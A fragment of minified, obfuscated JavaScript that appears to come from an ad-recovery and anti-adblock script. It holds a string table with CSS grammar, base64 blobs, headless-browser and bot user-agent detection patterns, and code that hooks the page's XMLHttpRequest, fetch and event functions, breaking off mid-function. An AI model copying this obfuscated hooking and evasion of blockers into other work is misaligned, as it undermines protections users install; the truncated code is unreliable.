AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","exports",", height: ","appendData","webgl","<pseudo-page>+|<ident> <pseudo-page>*","getFirstListNode","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","consumeNumber","fo2nsdf","getElementsByTagName","Document_querySelector","selectorList","PseudoClassSelector","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","event_sample_ratio","auto||<ratio>","` for ","Performance.network","<position>","none|chained","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","javascript:","navigator","prompt","reversed( <counter-name> )","crios","translate( <length-percentage> , <length-percentage>? )","tel:","cssWideKeywords","auto|grayscale","_skipValidation","previousElementSibling",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"is_admiral_adwall_rendered","polarbyte","?version=","chrome","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Terminate - not apply","auto|<svg-length>","as_last_moved","forEachRight","window.process is","grad","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","9999","/report","getAtruleDescriptor","auto|<length>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<'border-bottom-left-radius'>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Percent sign is expected","[native code]","CSSPrimitiveValue","[[<integer>|infinite]{2}]#|auto","HTMLIFrameElement","[<'animation-range-start'> <'animation-range-end'>?]#","scrolling","start|end|left|right|center|justify|match-parent","findIndex","key","evalLength","auto|none|scrollbar|-ms-autohiding-scrollbar","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","document","bidder","substring","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","MatchOnce","hash","fill|contain|cover|none|scale-down","pluginsArray","atan( <calc-sum> )","as_selected","geniee","env( <custom-ident> , <declaration-value>? )","hue-rotate( <angle> )","pubstack","normal|<feature-tag-value>#","__lastWatirPrompt","` node type definition","<symbol>+","boundingClientRect","innerHTML","webkitResolveLocalFileSystemURL","script_abort","\x3c!--","_sorted","none|<image>","level","luminance|alpha","right","split","substr","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Unexpected syntax '","url-matched","none|[x|y|block|inline|both] [mandatory|proximity]?","cmpStr","didomiConfig","requestAnimationFrame",";<\/script></head></html>","ops","eat","replaceSync","(function(){","apply","<number-one-or-greater>","thatgossip.com","No element indexed by ","getName","api.ootoo.co.kr","getOutOfPage","INTERSTITIAL","isSamsungBrowser","[<length>|<number>]{1,4}","Blocked prebid request error for ","prepend","insertRule","Window_setInterval"," cmp inserted","windowExternal","type",'" as-key="',"lastChanged","window.parent.parent.confiant.services().onASTAdLoad","action","units","beforeunload","transferSize","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[<length>|<percentage>]{1,4}","geniee-prebid","reinsert","currentScript","as_version","frame","navigator.webdriver is undefined","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","requestNonPersonalizedAds","issue","getWindowId","pathname",'":", ',"[recovery] __tcfapi removeEventListener","<single-animation-timeline>#","backgroundImage","insertData","rad","column","Identifier","visibility","none|<string>+","statusText","auto|<integer>","floor","auto|<time>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","ssmas","indexOf","span","[contain|none|auto]{1,2}","consumeUntilSemicolonIncluded","[Bot] bot detected, botKind=","opr","139341","defineProperty","errArgs","auto|smooth","Failed to load profile: ","generated","test","AnPlusB","tan( <calc-sum> )","<'inset-block-start'>","<'align-items'> <'justify-items'>?","content-box|border-box","Identifier is expected but function found","internet_explorer","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","hash-token","warn","slot","Click","fromSourceMap","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","onParseError","[<url> [format( <string># )]?|local( <family-name> )]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","responseText","<number [0,1]>","lookupOffset","log_version","slotRequested","paint( <ident> , <declaration-value>? )","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","light-dark( <color> , <color> )","nullable",")-token","view( [<axis>||<'view-timeline-inset'>]? )","chained|none","monitoring","gpt_loaded_time","start|end|center|stretch","adshield_apply","color( <colorspace-params> [/ [<alpha-value>|none]]? )","__tcfloaded_cache","<mf-name> : <mf-value>","decodeUrl","auto|loose|normal|strict|anywhere","Class extends value ","<color> <color-stop-length>?","getSlots","[none|<keyframes-name>]#","<\/script>",", width: ","{-token","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<angle-percentage>","<an-plus-b>|even|odd","Selector is expected","<length-percentage>|closest-side|farthest-side","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ZmthZA==","normal|break-word","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Unknown node type: ","HTMLScriptElement","auto|none|text|all","generate","center|start|end|flex-start|flex-end","EOF-token","kind","Inventory.insert","none|repeat( <length-percentage> )","getConsentMetadata","<'column-width'>||<'column-count'>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sourceMap","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","forEach","null","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","response","filterExpression","addAtrule_","normal|bold|<number [1,1000]>","cmpChar","<feature-type> '{' <feature-value-declaration-list> '}'","/cdn/adx/open/integration.html","normal|<length-percentage>","bhg.com","IdSelector","shouldStorageWaitForTcf","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","__driver_evaluate","auto|bullets|numbers|words|spell-out|<counter-style-name>","none|[<svg-length>+]#","Element_attributes","unsafe|safe","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","start|end|center|justify|distribute","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","HTMLMediaElement","blob:","browserKind","<page-margin-box-type> '{' <declaration-list> '}'","max( <calc-sum># )","marker-mid","jizsl_","detect","url-path-equal","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Number","text-ad-links","Css","__nightmare","<box>|border|text","Timed out waiting for consent readiness","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","positionRule","width|height|block|inline|self-block|self-inline","alphaStr","prependList","ORDERED_NODE_ITERATOR_TYPE","x-frame-height","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","https://qa.ad-shield.io","Unknown type: ","marker-end","cap","content-box|border-box|fill-box|stroke-box|view-box","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","serif|sans-serif|cursive|fantasy|monospace","<masking-mode>#","<'caret-color'>||<'caret-shape'>","-apple-system|BlinkMacSystemFont","baseline|sub|super|<svg-length>","as_inventories","[restore-rejections] restoreDeferredRejections__nonadblock","no-limit|<integer>","padding-box|content-box","auto|<custom-ident>","text-ad","replace","selector","edgios","containerId","urlFilter","quizlet.com","rcap","sent","decorator","iterateNext","charCodeAt","reserved1","<head","ports","mod( <calc-sum> , <calc-sum> )","__webdriver_evaluate","Profile is null or undefined","writable","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","DocumentFragment","href","srcset","banner-ad","Number sign is expected","_sourcesContents","process","_top","pbjs","getSizes","<number>|<dimension>|<ident>|<ratio>","sendXHR","fmget_targets","ZGdnbg==","() => version","replaceState","cssWideKeywordsSyntax","ChromeDriverw","<position>#","prependData","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","yahoo-mail-v1","contains","normalize","[none|<dashed-ident>]#","lines","isLoaded","token","\n--","callback","Failed to get encoded-id version: encoded-id is empty","auto-add|add( <integer> )|<integer>","nodes","eventStatus","Enum","cross-fade( <cf-mixing-image> , <cf-final-image>? )","auto|bar|block|underscore","teads","reverse","onmousedown"," undefined","( <style-condition> )|( <style-feature> )|<general-enclosed>","slice","urlParse","space-between|space-around|space-evenly|stretch","performance_gpt_ad_rendered","<'padding-left'>{1,2}","hookWindowProperty Error: ","/negotiate/script-set-value","leftComparison","inventoryId","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","__tcfapi","webGL","Element_getAttribute","layer( <layer-name> )","origin","shift","Expect `","content-ad","addIframeVisibilityCheckHandler","width","( [<mf-plain>|<mf-boolean>|<mf-range>] )","rhino","none|auto|[<string> <string>]+","<complex-selector>#","applyRatio","rotate( [<angle>|<zero>] )","googletag cmd unshift failed : ","<declaration-value>","normal|strong|moderate|none|reduced","electron","<custom-ident>|<string>","webDriver","<urange>#","document.documentElement.getAttributeNames is not a function","flat|preserve-3d","Window_requestIdleCallback","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","HEAD","frameElement",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"XXX","cos( <calc-sum> )","Feature","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","viewport_document","Layer","rgba(247, 248, 224, 0.5)","<combinator>? <complex-real-selector>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","SECSSOBrowserChrome","<'align-content'> <'justify-content'>?","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","textContent","inherit","<percentage>","__sa_","decorate"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","consents","reject","<outline-radius>","isElementDisplayNoneImportant","navigator.connection.rtt is undefined","<compositing-operator>#","none|[fill|fill-opacity|stroke|stroke-opacity]#","dictionnaire.lerobert.com","pub_300x250m","normal|italic|oblique <angle>{0,2}","none|[first||[force-end|allow-end]||last]","<'position-try-order'>? <'position-try-fallbacks'>","skip-node","WebGLRenderingContext is null","Terminate - profile not found","peek","inline|block|horizontal|vertical","%%%INV_CODE%%%","<'margin-left'>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","declaration","btoa","cWJ1dw==","flex","scanWord","heightEval","auto|text|none|contain|all","exportSnapshot","matchProperty","<'border-top-width'>","__gpp not found within timeout","Zm1qeA==","contentWindow","normal|always","isNameCharCode","idFilter","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","createElement","data-owner","start|middle|end","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","clear","Type of node should be an Object","setAttribute","Window_setTimeout","attributeFilter","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","Identifier, string or comma is expected","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","lookupType","auto|<integer>{1,3}","acceptableAdsBait","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","url( <string> <url-modifier>* )|<url-token>","path( [<fill-rule> ,]? <string> )","child|young|old","pageview_id","filter:","rotateX( [<angle>|<zero>] )","}-token","url","Expect a keyword","aWQ=","lazyload","parseValue","sdk","<media-not>|<media-and>|<media-or>|<media-in-parens>","length","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","reduceRight","closest","<single-animation-play-state>#","repeat","isTcfRequired","mozInnerScreenX","notifications","20030107","getOwnPropertyNames","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<length>||<color>","<number [1,∞]>","bad-url-token","rightComparison","consumeUntilLeftCurlyBracket","<custom-ident>","(E2) Invalid protect url: ","charCode","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<single-animation-iteration-count>#","whatcardev.haymarket.com","/analytics?host=","cookie","clearOriginJoinedAdInterestGroups","createAuctionNonce","__driver_unwrapped","consumeUntilExclamationMarkOrSemicolon","<html><head></head><body></body></html>","Element_classList","<transition-behavior-value>#","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","leader( <leader-type> )","<svg-length>","getLastListNode","image( <image-tags>? [<image-src>? , <color>?]! )","cover|contain|entry|exit|entry-crossing|exit-crossing","hasAttribute","percentage-token","<'margin-block-start'>","/ivt/detect","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","as_key","call","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","'.' <ident-token>","isDelim","sizes","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","before","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","mustExcludeStrings","none|<custom-ident>","unprotect","race","freestar","applySourceMap","none|auto","window.top.apstag.runtime.callCqWrapper","ping","<ident> ['.' <ident>]*","substringToPos","scope","--\x3e","[Bot] bot UA detected, ua=","addMapping","marginheight","[AdBlockDetector] acceptable ads check target ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","base","StyleSheet","<calc-product> [['+'|'-'] <calc-product>]*","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","generatedLine","none|<transform-list>","parseWithFallback","appendChild","[<family-name>|<generic-family>]#","hypot( <calc-sum># )","single|multiple","<'inset-block'>","nth","light","<type-selector>|<subclass-selector>","mousemove","Lexer matching doesn't applicable for custom properties","Failed to detect bot","})()","<blend-mode>#","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<feature-value-declaration>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<'inline-size'>","normal|small-caps","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )",'"<", ">", "=" or ")"',"OutOfPageFormat","<'max-height'>","scribd.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","assign","content|<'width'>","loc","matchMedia","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","relative","2680pWwpOs","N/A","script:","butt|round|square","then","direction","xPath","logs","element display none important","b3V0cHV0","cefsharp","auto|<color>{2}","Match","Raw","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","localStorage","writeln","auto|none|preserve-parent-color","rng","ellipse( [<shape-radius>{2}]? [at <position>]? )","getArg","loader","get","systemLanguage","spawn","auto|<string>","middle","<'margin-top'>","append","[Profile Handler]","node","Boolean","ar-v1","<'inset-block-end'>","AtKeyword","updateAdInterestGroups","auto|touch","<paint>","1.9.1","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","givt_detected","Terminate - bot detected","Condition is expected","<hex-color>|<absolute-color-function>|<named-color>|transparent","__phantomas","counter( <counter-name> , <counter-style>? )","before doesn't belong to list","reason","webkitSpeechGrammar","all","<box>|margin-box","consume","webkit","getGPPData","filterNthElements","NestingSelector","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","saturate( <number-percentage> )","contentDocument","eventSampleRatio","getClickUrl","root","root|nearest|self","[auto|<length-percentage>]{1,4}","skewX( [<angle>|<zero>] )","<single-animation>#","lr-tb|rl-tb|tb-rl|lr|rl|tb","HTMLMetaElement","<relative-real-selector>#","Expect an apostrophe","<family-name>","initial|inherit|unset|revert|revert-layer","not_blocking_ads","children","_serializeMappings","domAutomationController","MAIN","translateZ( <length> )","19607enUKnk","aditude","selected","auto|none","mustIncludeStrings","element-visible-selector","interstitial"," is not a constructor or null","Too many question marks","contents|none","[object Reflect]","<time>#","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<string>|<image>|<custom-ident>","matched","outerWidth","lookupNonWSType","[jis78|jis83|jis90|jis04|simplified|traditional]","!term","translateY( <length-percentage> )","getProperty","turn","#as_domain","detections","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","lvw","cdn-exchange.toastoven.net","cmVzZXJ2ZWQyT3V0cHV0","<counter-style>|<string>|none","defineOutOfPageSlot","getStorageUpdates","parseFromString","core-ads","file","202592jxdKfo","ac-","insertAdjacentElement","<custom-property-name>","MSG_ACK_VISIBLE","Ratio","script_onerror","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","recovery","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<'height'>","supports(","import","name","auto|inter-character|inter-word|none","<style-condition>|<style-feature>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<'border-top-left-radius'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<-ms-filter-function>+","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<'inset-inline-end'>","invert(","analytics","invert( <number-percentage> )","skipWs","HTMLSourceElement","<pseudo-element-selector> <pseudo-class-selector>*","skipSC","colon-token","out_of_page","scheduler unhandled exception - ","N is expected","async","CSSStyleSheet","auto|balance","ZWhvcg==","even","scrollX","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<integer>&&<symbol>","lvb","[lining-nums|oldstyle-nums]","getCategoryExclusions","x: ","findAllFragments","copy","encodeId","__webdriver_script_function","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","lookupValue","><head><script>","Failed to decode protect-url: url is empty","[<integer [0,∞]> <absolute-color-base>]#","<'inset-inline'>","drop-shadow( <length>{2,3} <color>? )","_fa_","singleNodeValue","isParentsDisplayNone","IFrame","[<line-names>|<name-repeat>]+","size","bind","<declaration-value>?","Element","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","inventory_id","result","forEachToken","text/javascript","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","_Selenium_IDE_Recorder"," { visibility:visible; }","_parent","none|in-flow|all","reserved1Output","window.external.toString is not a function","dvmax","Nth","Element_innerHTML","versions","fields","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Node_appendChild","</head><body></body></html>","rch","getSlotId","Number, dimension, ratio or identifier is expected","clip-path","auto|thin|none","interval","configIndex","/gpt/setup","version","gpt-ima","Multiplier","startLine","/filter-fingerprint","Unknown at-rule","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","CefSharp","supports","end","scanString"," > div { justify-content:center; } #","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","documentElement","deep","<any-value>","replaceChild","findWsEnd","<visual-box>||<length [0,∞]>","<'min-block-size'>","object","circle( [<shape-radius>]? [at <position>]? )","\n   value: ","PluginArray","sleipnir/","window.parent.parent.apstag.runtime.callCqWrapper","__replaced","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==",'style="background-color: ',"delete","tokens","Missed `structure` field in `","unknown","decodeId","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dable","message","none|auto|textfield|menulist-button|<compat-auto>","getAdUnitPath","setTargeting","computed","url-equal","Unknown type","(prefers-color-scheme: dark)","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","as_adblock","auto|isolate","100%","setItem","read-only|read-write|read-write-plaintext-only","form","Node_insertBefore","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","domain switched","Not supported insert-rule | rule: ","generatedColumn","uBlock Origin","Node_baseURI","absolute","naver","opacity( [<number-percentage>] )","getTokenStart","onreadystatechange","is_admiral_active","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","msie","as_session_id","wechat","<font-weight-absolute>|bolder|lighter","crossorigin","<attachment>#"," not an object","normal|light|dark|<palette-identifier>","syntaxStack","selector( <complex-selector> )","<counter-style-name>|symbols( )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const 